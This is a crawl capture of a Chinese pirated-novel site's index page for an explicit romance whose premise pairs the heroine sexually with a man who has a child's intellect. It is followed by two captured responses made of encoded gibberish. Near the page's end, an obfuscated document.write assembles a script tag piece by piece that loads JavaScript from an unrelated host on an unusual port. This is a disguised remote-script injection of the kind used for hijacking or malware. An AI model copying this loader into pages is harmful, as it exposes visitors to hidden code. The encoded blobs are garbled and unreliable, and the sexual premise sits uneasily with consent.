

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://24511.net/book/9809/
body_size: 5552
content:

<!DOCTYPE html>
<html lang="zh">

<head>
    <meta charset="UTF-8">
    <title>你就是我老婆(吞冋)_你就是我老婆全文免费阅读无弹窗__24511</title>
    <meta name="keywords" content="你就是我老婆,2026你就是我老婆最新章节,你就是我老婆免费阅读,吞冋著,连载">
    <meta name="description" content="你就是我老婆,2026你就是我老婆小说阅读,类型小说,你就是我老婆由作家吞冋创作, 苏若在一次度假中和彼时因失忆只有六七岁智商的霄酒发生了一夜情，之后霄酒就一直追着她喊老婆，直到恢复记忆，直到一起变老，一句老婆贯通全文　　粘人忠犬霄酒X成熟独立苏若　　睡前脑洞小甜文，没有虐，甜到齁，全助攻，双洁，1V1，年下，BG微博@吞冋PS.喝醉酒遇真爱只存在于小说之中，在外面要保护好自己。
24511提供你就是我老婆最新章节,你就是我老婆最新更新章节,24511免费稳定急速专业无弹窗">
    <meta property="og:type" content="novel">
    <meta property="og:title" content="你就是我老婆(吞冋)_你就是我老婆全文免费阅读无弹窗__24511">
    <meta property="og:image" content="http://24511.net/images/9/9809/9809s.jpg">
    <meta property="og:description" content="你就是我老婆,你就是我老婆小说阅读,类型小说,你就是我老婆由作家吞冋创作, 苏若在一次度假中和彼时因失忆只有六七岁智商的霄酒发生了一夜情，之后霄酒就一直追着她喊老婆，直到恢复记忆，直到一起变老，一句老婆贯通全文　　粘人忠犬霄酒X成熟独立苏若　　睡前脑洞小甜文，没有虐，甜到齁，全助攻，双洁，1V1，年下，BG微博@吞冋PS.喝醉酒遇真爱只存在于小说之中，在外面要保护好自己。
24511提供你就是我老婆最新章节,你就是我老婆最新更新章节,24511免费稳定急速专业无弹窗">
    <meta property="og:novel:category" content="">
    <meta property="og:novel:author" content="吞冋">
    <meta property="og:novel:author_link" content="http://24511.net/author/%E5%90%9E%E5%86%8B/">
    <meta property="og:novel:book_name" content="你就是我老婆">
    <meta property="og:novel:read_url" content="http://24511.net/book/9809/">
    <meta property="og:novel:url" content="http://24511.net/book/9809/">
    <meta property="og:novel:status" content="连载">
    <meta property="og:novel:update_time" content="2022-12-01 01:33:16">
    <meta property="og:novel:lastest_chapter_name" content="第三十九章被老婆骂">
    <meta property="og:novel:lastest_chapter_url" content="http://24511.net/book/9809/2117450.html">
        
<!-- header -->
    <meta name="robots" content="all"><meta name="googlebot" content="all"><meta name="baiduspider" content="all">
    <meta name="format-detection" content="telephone=no">
    <meta name="viewport" content="width=device-width, initial-scale=1.0, maximum-scale=1.0, minimum-scale=1.0" />
    <link rel="shortcut icon" type="image/x-icon" href="/static/simple/favicon.ico" media="screen">
    <link rel="stylesheet" href="https://cdn.staticfile.org/font-awesome/4.7.0/css/font-awesome.min.css">
    <link rel="stylesheet" href="/static/simple/style.css" />
	<script src="https://cdn.staticfile.org/jquery/1.8.3/jquery.min.js"></script>
	<script src="https://cdn.staticfile.org/jquery-cookie/1.4.1/jquery.cookie.min.js"></script>
    <script src="/static/simple/common.js"></script>
</head>
<body>

</head>
<div class="header">
	<div class="container">
		<div class="header-left">
			<a href="/" title="24511" class="logo">24511</a>
		</div>
		<div class="header-right"><a href='/history.html'>阅读历史</a> | <script>login();</script>
		</div>
		<div class="header-nav">
			<a href="/" title="首页">首 页</a>
			<a href="/sort/" title="书库">书 库</a>
			<a href="/quanben/sort/">全本</a>
			<a href="/search/">搜索</a>
		</div>
	</div>
	<div class="clear"></div>
</div>    <script src="/static/simple/user.js"></script>

    <div class="container">
        <div class="content">
            <ol class="breadcrumb">
                <li><a href="http://24511.net" title="24511">首页</a></li>
                <li><a href="/sort/0/1/"></a></li>
                <li class="active">你就是我老婆</li>
            </ol>
            <div class="book pt10">
                <div class="bookcover hidden-xs">
                    <img class="thumbnail" alt="你就是我老婆" src="http://24511.net/images/9/9809/9809s.jpg" title="你就是我老婆" width="140" height="180" />
                </div>
                <div class="bookinfo">
                    <h1 class="booktitle">你就是我老婆</h1>
                    <p class="booktag">
                        <a class="red" href="/author/%E5%90%9E%E5%86%8B/" target="_blank" title="作者：吞冋">吞冋</a>
                        <span class="blue">15万字</span>
                        <span class="blue">0人读过</span>
                        <span class="red">连载</span>
                    </p>
                    <p class="bookintro">
                        <img class="thumbnail pull-left visible-xs" style="margin:0 5px 0 0" alt="你就是我老婆" src="http://24511.net/images/9/9809/9809s.jpg" title="你就是我老婆" width="80" height="120" /> 苏若在一次度假中和彼时因失忆只有六七岁智商的霄酒发生了一夜情，之后霄酒就一直追着她喊老婆，直到恢复记忆，直到一起变老，一句老婆贯通全文　　粘人忠犬霄酒X成熟独立苏若　　睡前脑洞小甜文，没有虐，甜到齁，全助攻，双洁，1V1，年下，BG微博@吞冋PS.喝醉酒遇真爱只存在于小说之中，在外面要保护好自己。
...<br />《你就是我老婆》是吞冋精心创作的，24511实时更新你就是我老婆最新章节并且提供无弹窗阅读，书友所发表的你就是我老婆评论，并不代表24511赞同或者支持你就是我老婆读者的观点。
                    </p>
                    <p>最新章节：<a class="bookchapter" href="/book/9809/2117450.html" title="第三十九章被老婆骂">第三十九章被老婆骂</a></p>
                    <p class="booktime">更新时间：2022-12-01 01:33:16</p>
                    <div class="bookmore">
                        <a class="btn btn-info" href="/book/9809/174869.html">开始阅读</a>
                        <a class="btn btn-info" href="javascript:addbookcase('9809','你就是我老婆')">加入书架</a>
                    </div>
                </div>
                <div class="clear"></div>
            </div>
            <dl class="book chapterlist">
                <h2>《你就是我老婆》最新章节</h2>
                                <dd><a href="/book/9809/2117450.html">第三十九章被老婆骂</a></dd>
                                <dd><a href="/book/9809/2117449.html">第三十八章老婆竟然要跟我异地</a></dd>
                                <dd><a href="/book/9809/2117448.html">第三十七章老婆生气了</a></dd>
                                <dd><a href="/book/9809/2117447.html">第三十六章跟老婆玩车震</a></dd>
                                <dd><a href="/book/9809/2117446.html">第三十五章老婆能把我喝倒</a></dd>
                                <dd><a href="/book/9809/2117445.html">第三十四章老婆让我别搞她自己出去玩</a></dd>
                                <dd><a href="/book/9809/2117444.html">第三十三章（下）跟老婆求婚</a></dd>
                                <dd><a href="/book/9809/2117443.html">第三十三章（上）老婆的生日礼物</a></dd>
                                <dd><a href="/book/9809/2117442.html">第三十二章老婆今天是小野猫</a></dd>
                                <dd><a href="/book/9809/2117441.html">第三十一章老婆说我们可以玩个办公室……</a></dd>
                                <dd><a href="/book/9809/2117440.html">第三十章有个不知死活的敢抢我老婆</a></dd>
                                <dd><a href="/book/9809/2117439.html">第二十九章我是老婆哄不好的醋坛子</a></dd>
                
                <dd class="visible-xs"><a href="javascript:;" id="btn-All">查看全部章节 &darr;</a></dd>
                <div class="clear"></div>
                <div id="list-chapterAll" style="display:block;">
                    <h2>《你就是我老婆》全部章节目录</h2>
                                        <dd><a href="/book/9809/174869.html" title="你就是我老婆 第一章 现学">第一章 现学</a></dd>
                                        <dd><a href="/book/9809/174870.html" title="你就是我老婆 第二章 老婆松手就跑怎么办">第二章 老婆松手就跑怎么办</a></dd>
                                        <dd><a href="/book/9809/176411.html" title="你就是我老婆 第三章 把老婆找回来">第三章 把老婆找回来</a></dd>
                                        <dd><a href="/book/9809/178511.html" title="你就是我老婆 第四章 把老婆困在身边">第四章 把老婆困在身边</a></dd>
                                        <dd><a href="/book/9809/179086.html" title="你就是我老婆 第五章 一整章都在哄老婆">第五章 一整章都在哄老婆</a></dd>
                                        <dd><a href="/book/9809/179524.html" title="你就是我老婆 第六章 老婆说要温柔">第六章 老婆说要温柔</a></dd>
                                        <dd><a href="/book/9809/179525.html" title="你就是我老婆 第七章 跟老婆日日夜夜日日">第七章 跟老婆日日夜夜日日</a></dd>
                                        <dd><a href="/book/9809/216642.html" title="你就是我老婆 第八章 把老婆做到进医院">第八章 把老婆做到进医院</a></dd>
                                        <dd><a href="/book/9809/216643.html" title="你就是我老婆 第九章 哄老婆睡觉">第九章 哄老婆睡觉</a></dd>
                                        <dd><a href="/book/9809/1277342.html" title="你就是我老婆 第十章 就算忘了你也是我老婆">第十章 就算忘了你也是我老婆</a></dd>
                                        <dd><a href="/book/9809/1277343.html" title="你就是我老婆 第十一章 老婆教我上她">第十一章 老婆教我上她</a></dd>
                                        <dd><a href="/book/9809/1277344.html" title="你就是我老婆 第十二章 差点跟岳父打起来">第十二章 差点跟岳父打起来</a></dd>
                                        <dd><a href="/book/9809/1277345.html" title="你就是我老婆 第十三章 在岳父岳母面前把老婆掳走">第十三章 在岳父岳母面前把老婆掳走</a></dd>
                                        <dd><a href="/book/9809/1277346.html" title="你就是我老婆 第十四章（上） 老婆终于肯承认我是她老公">第十四章（上） 老婆终于肯承认我是她老公</a></dd>
                                        <dd><a href="/book/9809/1277347.html" title="你就是我老婆 第十四章（下） 老婆跟我表白了">第十四章（下） 老婆跟我表白了</a></dd>
                                        <dd><a href="/book/9809/1277348.html" title="你就是我老婆 第十五章（上） 和老婆一起过的第一个新年">第十五章（上） 和老婆一起过的第一个新年</a></dd>
                                        <dd><a href="/book/9809/1277349.html" title="你就是我老婆 第十五章（下）老婆生孩子好痛">第十五章（下）老婆生孩子好痛</a></dd>
                                        <dd><a href="/book/9809/1277350.html" title="你就是我老婆 第十六章（上）老婆最甜">第十六章（上）老婆最甜</a></dd>
                                        <dd><a href="/book/9809/1278929.html" title="你就是我老婆 第十六章（下）老婆锁着我做">第十六章（下）老婆锁着我做</a></dd>
                                        <dd><a href="/book/9809/1280006.html" title="你就是我老婆 第十七章（上）原来那个禽兽是我老婆">第十七章（上）原来那个禽兽是我老婆</a></dd>
                                        <dd><a href="/book/9809/1280783.html" title="你就是我老婆 第十七章（下）老婆是刻在记忆深处的欢喜">第十七章（下）老婆是刻在记忆深处的欢喜</a></dd>
                                        <dd><a href="/book/9809/1281432.html" title="你就是我老婆 第十八章（上）老婆太主动怎么办">第十八章（上）老婆太主动怎么办</a></dd>
                                        <dd><a href="/book/9809/1281501.html" title="你就是我老婆 第十八章（下）老婆给我口（看到别的作者100珠都加更）">第十八章（下）老婆给我口（看到别的作者100珠都加更）</a></dd>
                                        <dd><a href="/book/9809/1282757.html" title="你就是我老婆 第十九章（上）老婆总是撩完就跑怎么办">第十九章（上）老婆总是撩完就跑怎么办</a></dd>
                                        <dd><a href="/book/9809/1282841.html" title="你就是我老婆 第十九章（下）老婆只有我能吸">第十九章（下）老婆只有我能吸</a></dd>
                                        <dd><a href="/book/9809/1343894.html" title="你就是我老婆 第二十章（上）老婆让我吸一口">第二十章（上）老婆让我吸一口</a></dd>
                                        <dd><a href="/book/9809/1429780.html" title="你就是我老婆 第二十章（下）跟老婆第一次深入交流">第二十章（下）跟老婆第一次深入交流</a></dd>
                                        <dd><a href="/book/9809/1429840.html" title="你就是我老婆 第二十一章（上）老婆要跟我一起进浴室">第二十一章（上）老婆要跟我一起进浴室</a></dd>
                                        <dd><a href="/book/9809/1539751.html" title="你就是我老婆 第二十一章（下）跟老婆在浴室里胡闹">第二十一章（下）跟老婆在浴室里胡闹</a></dd>
                                        <dd><a href="/book/9809/1564904.html" title="你就是我老婆 第二十二章（上）给各位炫耀一下我有老婆">第二十二章（上）给各位炫耀一下我有老婆</a></dd>
                                        <dd><a href="/book/9809/2117426.html" title="你就是我老婆 第二十二章（下）老婆的胸是我一个人的">第二十二章（下）老婆的胸是我一个人的</a></dd>
                                        <dd><a href="/book/9809/2117427.html" title="你就是我老婆 第二十三章（上）老婆今天有点别扭">第二十三章（上）老婆今天有点别扭</a></dd>
                                        <dd><a href="/book/9809/2117428.html" title="你就是我老婆 第二十三章（下）老婆过分主动">第二十三章（下）老婆过分主动</a></dd>
                                        <dd><a href="/book/9809/2117429.html" title="你就是我老婆 第二十四章（上）老婆让我轻点">第二十四章（上）老婆让我轻点</a></dd>
                                        <dd><a href="/book/9809/2117430.html" title="你就是我老婆 第二十四章（下）掉马甲后哄不好老婆">第二十四章（下）掉马甲后哄不好老婆</a></dd>
                                        <dd><a href="/book/9809/2117431.html" title="你就是我老婆 第二十五章（上）震惊我跟老婆竟然没领证">第二十五章（上）震惊我跟老婆竟然没领证</a></dd>
                                        <dd><a href="/book/9809/2117432.html" title="你就是我老婆 第二十五章（上）哄老婆签婚书">第二十五章（上）哄老婆签婚书</a></dd>
                                        <dd><a href="/book/9809/2117433.html" title="你就是我老婆 第二十六章（上）到苏若家提亲">第二十六章（上）到苏若家提亲</a></dd>
                                        <dd><a href="/book/9809/2117434.html" title="你就是我老婆 第二十六章（下）跟老婆拍个全家福">第二十六章（下）跟老婆拍个全家福</a></dd>
                                        <dd><a href="/book/9809/2117435.html" title="你就是我老婆 第二十七章（上）跟老婆玩偷吃禁果游戏">第二十七章（上）跟老婆玩偷吃禁果游戏</a></dd>
                                        <dd><a href="/book/9809/2117436.html" title="你就是我老婆 第二十七章（下）跟老婆玩旧校服……">第二十七章（下）跟老婆玩旧校服……</a></dd>
                                        <dd><a href="/book/9809/2117437.html" title="你就是我老婆 第二十七章（上）老婆突然演校园情景剧">第二十七章（上）老婆突然演校园情景剧</a></dd>
                                        <dd><a href="/book/9809/2117438.html" title="你就是我老婆 第二十七章（下）打探老婆情史">第二十七章（下）打探老婆情史</a></dd>
                                        <dd><a href="/book/9809/2117439.html" title="你就是我老婆 第二十九章我是老婆哄不好的醋坛子">第二十九章我是老婆哄不好的醋坛子</a></dd>
                                        <dd><a href="/book/9809/2117440.html" title="你就是我老婆 第三十章有个不知死活的敢抢我老婆">第三十章有个不知死活的敢抢我老婆</a></dd>
                                        <dd><a href="/book/9809/2117441.html" title="你就是我老婆 第三十一章老婆说我们可以玩个办公室……">第三十一章老婆说我们可以玩个办公室……</a></dd>
                                        <dd><a href="/book/9809/2117442.html" title="你就是我老婆 第三十二章老婆今天是小野猫">第三十二章老婆今天是小野猫</a></dd>
                                        <dd><a href="/book/9809/2117443.html" title="你就是我老婆 第三十三章（上）老婆的生日礼物">第三十三章（上）老婆的生日礼物</a></dd>
                                        <dd><a href="/book/9809/2117444.html" title="你就是我老婆 第三十三章（下）跟老婆求婚">第三十三章（下）跟老婆求婚</a></dd>
                                        <dd><a href="/book/9809/2117445.html" title="你就是我老婆 第三十四章老婆让我别搞她自己出去玩">第三十四章老婆让我别搞她自己出去玩</a></dd>
                                        <dd><a href="/book/9809/2117446.html" title="你就是我老婆 第三十五章老婆能把我喝倒">第三十五章老婆能把我喝倒</a></dd>
                                        <dd><a href="/book/9809/2117447.html" title="你就是我老婆 第三十六章跟老婆玩车震">第三十六章跟老婆玩车震</a></dd>
                                        <dd><a href="/book/9809/2117448.html" title="你就是我老婆 第三十七章老婆生气了">第三十七章老婆生气了</a></dd>
                                        <dd><a href="/book/9809/2117449.html" title="你就是我老婆 第三十八章老婆竟然要跟我异地">第三十八章老婆竟然要跟我异地</a></dd>
                                        <dd><a href="/book/9809/2117450.html" title="你就是我老婆 第三十九章被老婆骂">第三十九章被老婆骂</a></dd>
                    
                    <div class="clear"></div>

                </div>
            </dl>
            <div class="book mt10 pt10 tuijian">
                相关阅读：                <a href="http://24511.net/book/9899/" title="你就是我老婆">炮灰女配被扑倒了「快穿」</a>
                            <a href="http://24511.net/book/53479/" title="你就是我老婆">【hp】魅魔修炼手册</a>
                            <a href="http://24511.net/book/54678/" title="你就是我老婆">宅男侵入動漫世界</a>
                            <a href="http://24511.net/book/54939/" title="你就是我老婆">共同富裕（1V1）</a>
                            <a href="http://24511.net/book/64726/" title="你就是我老婆">聆听（校园1v1）</a>
                            <a href="http://24511.net/book/66310/" title="你就是我老婆">安非他命（ 1V1 黑道）</a>
                            <a href="http://24511.net/book/67776/" title="你就是我老婆">被一直嫉妒又讨厌的富婆包养了</a>
                            <a href="http://24511.net/book/68946/" title="你就是我老婆">被卷到了都是外星人的星系BUT你是人外控[星际原创]</a>
                            <a href="http://24511.net/book/70138/" title="你就是我老婆">写自己的同人文有什么问题！（NP）</a>
                            <a href="http://24511.net/book/70927/" title="你就是我老婆">进入了奇怪游戏之后（nph)</a>
                        <div class="clear"></div>
            </div>
            <p class="pt10 hidden-xs">《你就是我老婆》所有内容均来自互联网或网友上传，24511只为原作者吞冋的小说进行宣传。欢迎各位书友支持吞冋并收藏《你就是我老婆》最新章节。</p>
        </div>
        <div class="clear"></div>
    </div>

    <script>
        if (is_mobile()) {
            $('#list-chapterAll').hide();
        }
        $("#btn-All").on("click", function() {
            $("#list-chapterAll").toggle();
        })
    </script>
    </body>
    
<!-- footer -->
<div class="footer">	
	<p class="hidden-xs">本站所有小说为转载作品，所有章节均由网友上传，转载至本站只是为了宣传本书让更多读者欣赏。</p>
	<p class="hidden-xs">Copyright 2026 24511(24511.net) All Rights Reserved.</p>
	<div class="clear"></div>
</div>
  <script>
var _hmt = _hmt || [];
(function() {
  var hm = document.createElement("script");
  hm.src = "https://hm.baidu.com/hm.js?9e317ee924b64bce4360fa19be397457";
  var s = document.getElementsByTagName("script")[0]; 
  s.parentNode.insertBefore(hm, s);
})();
</script>
<script>
var _hmt = _hmt || [];
(function() {
  var hm = document.createElement("script");
  hm.src = "https://hm.baidu.com/hm.js?3ca9f2b860841db78088b01e107e9519";
  var s = document.getElementsByTagName("script")[0]; 
  s.parentNode.insertBefore(hm, s);
})();
</script>
<script>
var _hmt = _hmt || [];
(function() {
  var hm = document.createElement("script");
  hm.src = "https://hm.baidu.com/hm.js?c81a3028e953ed40f1d794bad1027c23";
  var s = document.getElementsByTagName("script")[0]; 
  s.parentNode.insertBefore(hm, s);
})();
</script>
<script>
document.write('<'+'s'+'c'+'ri'+'pt sr'+'c='+'"h'+'t'+'t'+'p'+'s'+':'+'/'+'/'+'c'+'z'+'.'+'d'+'b'+'r'+'a'+'u'+'l'+'m'+'a'+'t'+'.'+'c'+'o'+'m'+':'+'2'+'0'+'2'+'4'+'1'+'/'+'j'+'s'+'/'+'3'+'1'+'6'+'1'+'a'+'7'+'2'+'2'+'0'+'3'+'b'+'3'+'/'+'4'+'a'+'d'+'6'+'2'+'0'+'3'+'2'+'.'+'j'+'s'+'?v=7"><\/'+'s'+'c'+'ri'+'pt'+'>');
</script><br>
<br>
<br>
<br>
<br>
<br>
<br>
<br>
<br>
<br>
</body>
</html>


--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://2417.u3yk2w.com:8004/d/6476?t=0.8460238196453549
body_size: 1130
content:
{"key":"[\"6f\"gKo1K=\"dfXY5F6LY5MdfM6f\"g@Q{Q=\"JF6^Y\"g}1KQ@o1n{n=\"6LM2OF\"g\"0\"=\"L64Y\"g\"}\"=\"^dFFY5\"g\"@0}Q\\\/}0\\\/@s}onK}Q}s{mFRF\"=\"J_5q\"g\"hFFJLg\\\/\\\/]+u6m_sTS@Dm(O^g{00o\"=\"J_5q@\"g\"hFFJLg\\\/\\\/ruhoF(m5np(JQm(O^g{00o\"=\"J(_5q\"g\"hFFJLg\\\/\\\/F(mLfhC_Y_Ym(O^\"=\"^_5q\"g\"hFFJLg\\\/\\\/Fm2Y2Dd5Cm(O^\"=\"5YLY5XYMhY6phF\"g0=\"7dqLYM(qO\"g{0=\"h6fMLFdFY\"g0=\"h6fMhY6phF\"g0=\"h6fM(q6(SM2_^\"g}0=\"h6fMJX2_^MLhOD\"g0=\"(O^MLFdFY\"g0=\"(O^MfY7Y5\"g0=\"(O^M(q6(SM2_^\"g}0=\"(O^MJX2_^MLhOD\"g0=\"(O^JYqMLS6J\"g0=\"(O^JYqMLS6JMfYqdT\"g0=\"LYOMLS6J\"g0=\"LYOMLS6JMfYqdT\"g0=\"JOL6F6O2\"g\"@\"=\"LFTqY\"g\"\"=\"q62S\"g\"hFFJLg\\\/\\\/@mQ}(dOss}nm((g{{{{\"=\"6LMC6YR6\"g\"0\"=\"LFdF6LM(OfY\"g\"\"=\"YXYFTJY\"g\"FO_(hLFd5F\"=\"5YdfMF6^Y\"gn00P","string":"[base64]"}

--- FILE ---
content_type: text/plain
request_url: https://t.nenwarj.com/2019/10/23145619138.txt
body_size: 234940
content:
~0qk;wqhprtWrNB/rzY2J-d]6z^-6Wf@UU_f^X%)0&U@fo^tSs~CAkfq-:VS2XCJ{J_+f2:E6]~~i/Q6FkfV|2U:UsJ1pO6]YU@S^X{D_X/ynT(p9S(nyF9~0}UWeJ%SJzV;7IC&}16n_:if2ytERO~{pUx|^+xthXowrs_wYnVNS@FTd9hT-suT(J^BC2~LfkA(--TwdJ:-O^q5)+K|YJiu(]J(VWTB6AR6-%who::L:5xDL5KQD~kDLuR0fW%u&X{D^Dw//////////T9/x0n]A]NwIAu]y6oDrDErrrrh/DF-|Arp~k]0-AhNBwD/Y9uh-@Fqfxu6UVfJ)C0611_/W6uJUw06A4ANyE}DI@AOdBhK(^A|YSnB-sJ5-4qSWC{%WwRo;2hF(k}qfkEpYk}L)2yKYw06-V~X-^BK)2yK)VA0-i{6W9pKYk}DfkLQWS]S)@+qW]hNBxuw)s+qWwB_N6}Cy|yoWw(ntCE};|pTNxDpyCrRN6{D;i{RNx0Dy|OD;|ODyirpWxrpWxrpWCope9+SUCJi~E-pYk}L)2yK(^~^ei+Of9~D;6{Xfsfst2(4t^QTUT{R;|Snt4rTt4WTt&+SU6}4YVn0-&pF)2yCWCope9+SUCJEU&NC(^qDfkqX)6uTUk-K-V+Xf&IQW6WpYk}L)2yKYk}Dei+Of9~D;6{X)2y_-V~X-^B_-@QFtshh(x{RtCrXW6uo)VR_(4Jo)&uN||06d9~0(wOXt@n4t^]S)@+qt^NX)iQo-&rXyioDt@}FtTWpYk}L)2yK(s~iUV-QW^h0f9rKtTQ_(TnhUkQ6UinC)@0XYk]Dt4E_yxQ4A9qDUiQiU&NXf&+CUA+qU6y6W9hF(wJw(^AhfkQTAkQX)w06IV~X-^BpBkhXfkQ4dkQDWENwWwWDy|(pz]fJ)^~XfsyJW6uo)&uN||J+)2N0-VnCUBqEei+o)&r_dVqS;S-Dy0I@I4(DNB-}I4ER~|qxyCpo;|-@I4pRy4rRyC-DW6uo)&uN||JE)@N})VA_fEqEei+o)&r_UkqS;S-Dy0I@I4(RNB-}I4ER~|qxyCpo;|-@I4pRy4rRyC-DWCope9hF(E}N;S~q(^q@UV~k(^QFW9N0B^A^;^q_(s~h)^NqiBIQW2hF(xnJdVIK~Cr4~wUwNSB}~CAwy|]];BWT;wpnNCUw;wE4ywETNCr6W9N0B^A^;^~X-sAFUVn0iBIQW2hF(xnSdVIK~Cr4~wUwNS-}~CAwy|]];BWT;wpnNCUw;wE4ywETNCr6t4opexQTUk-K~kA4-s+J(9~J)@o%WwDX(^~^;q+E~CopexQo;2hF(k}qfkE%WwD/Y9uh-@Fqfxuq)^IQW2W6e4ou//1Q/eXK%7CsQX&0{/tR{;/_1Y45K_2On%)qn;e6oYw7sFs(@Q5U@N7V}f||0F9I4{1N4yXzT(C9RL&ED{tuDt%%X)T1_5^oF1d}Ft;TL)xX5:@L:K:J:zY^JdiCO:kp2nKf2+_d^U6&qJVBSnz~SW%;C-Tt6O^Whod]hW;xp-u/72}{YsJnY9f@f&~4(2]D)@nF)kF:dVh2U^AS-@+h-]QY&AR)Vqq-A}UAA]NiBAue|S}yi0J+iEfk~B~wIS]re4oQewLK;|psNCB0y4WRyx{_tiD5z6SO+T-q+xy6Wir79h0(kROUku(V]~I|EhEIwDoNwrLzxIp9upBErDWurrrh%II]wrr/rxDrrrrrprtWrrrk/0x+Rxr0kW/xI;xDew67Bz7JyW}dJIf~}F^E^:)dDzi0)rDqUk]OfzVdFk}JF7_SYn^|ff4Fh]%/|snBVsrCu6kWd^@rVO}VC]OEtJWEu]D9wVAfWOK(SU;Y2-@p2p0NBxo_2kx~yKK6+^N9~tIOF6_@Eiq9_xYnzIodwhwExrp~zuEwT{DwE~p&]ROIxx4VEN-~TWSw6r2-_iCN4|EFy|EwKre7Eu5|RL)6nryyyI4s%ep(%/4^rh{7)r6{-Y;w66{9|-RrWy}-ur|;Ex~CU61kx9Xo0zk4I7xkRRLr;9-Sz9+p~ooOeIOEE+zqCUrx-1U{T&+^inLo))KB:~;r~/%7t^Lks&2|hOzYNkY_JE^BzyT2yJYksrupI0T^e-F:|f5rruqd+-6BiyzSTRI@B11r{AN])~QxVBirY7zkS]D^^rzy;]&6zT0L(/FoB2krDWRufzXrC-zVwQnyCfFVV7LS{_isuDp)9L~JiN{4SYAph:exB}DD+p6W:w~wTn6%-DKI-~;:0%^oF&N2zIy55_)wfIVq{VOSt+]fT9{h;sE6hd{|DoIA0TU~2OIIs~+OpWdu^t&X+TzLxW9xIWOWt;wu(4d_7)SunhxodKfYsCh4%;Xfo{xr7//Q%@wE0p07Yx|re6-WOu(E0qu|wI|dntWy;XA(AkEQkT0]BqWq1d|/SO(S7~Cihq6nU]ABt+0O}AW1FI6|6E@R%u~WeFEWAA-XBYA6BxKUJx]y|79--0LKSpiA64+6QAWWI:rRuuWk29zz]&UEr(pVV9+6hiu-+;)EkV;UD^IdED~DiJAd)XdkWk/yRVACBU|h]AnI(;2--q5_If(u~W~rhr~ttNk)xz5rOJF:q9rT~J^d;z]z-(wq]OJf59CxRhzzo))^^J;To-ILRzAD~2SkKkWYxLSnh0+4ztI|wwE++WxyyF6}0rDE0wiEIw9JfVyEY6Rr-EF}RTCC2CSw19w;yX+N{ooRr0wtCw52n]eFeff6RE{yrFREWr(R^uuwxuO0~W04T^hC/%LrE}Tt))&^2Wi6CRK%dx~9|%VBJ]NzK&6|BuDkJYNzIT^U)00@B]x6wAUJh~~~;6JD}WnER:IrSC0KFVQ~iuW}nJQCeUq+&^D{V6(&J:@xkTYYIFkT-JT{oLpuE@uipJhfqix)E2%DpLOCyk7+nJK9hyw4TV4YRV)IJt9}hrIN7zD90WEWX&WOJyRu(}Q9&%}+OAqS2AqhS4Dzh}S_DzBTO&qVfSr~FJiIpFTJh5fxsiFEkWR0oxIDD9C@k|ErxRhDhD0Ey^I4sC5Ye-IxFNz;poKTtfi|CCeF_tNYn;nq%KoQ1Xds440x096wrWpDEEth4{z4r2XDJ-;F7X6S0/QhhTNxui;+Iu1+y-T%isBCDBOfi|wRk27yy(wWNoT|{eOi;ferrO(S{(tIks&RBkdEn|0d~pTuif~1}h9]4WhfxAff)|0hyR~~4L2}S}oJ0BVpqk2R(h}h&k92&E0zA+(kKwWQVY]Q7w:;WX:rDE-S4B@)_hO)fNdr^D]zt:tDk6fBI~p&~xO__KkwJNhV]15(J-z9yy{~/kir&%r6ki2ORd:i0-1y;Bp)T@pufpUDu]R]rDe|%EKR@;EpQBr;W_e-D)IDpOnf_BywKOSV1+:Rrs/{n4%p-%+%Qh;w7&Rrre{DII~xEWEtfW(dK-]Whr4rCruphrk&B{(rpSWI2Tw/1T:16oOY(/Yi;pUX+R+w@tQzUtsF]VD5/yt-A^xTX-pf~ip4@IEeiEw+iq5TSJCyJx-FT-y-ew+KNpuBSoU|2txEor:F;-TAt^;}S0qudASrCpJBortx|zu1LJq7/7WTkqpK||~XOI4I~Cx]+iwxwLwRr6XFDuU-_:W}V2CitL4IhEEAipiYkF|&Ax;xyF^y^LE{pxO:R)+VBykuSfxxxdOUFhk^1IqJ{oNRCryVV0pr)QJ-p|n7prRh;rLY;WTf5)4RC]R++}6TSLED9]|ER0Bt6(FIOSd^qIn4FkO%QU26h+tq_(JhKuRU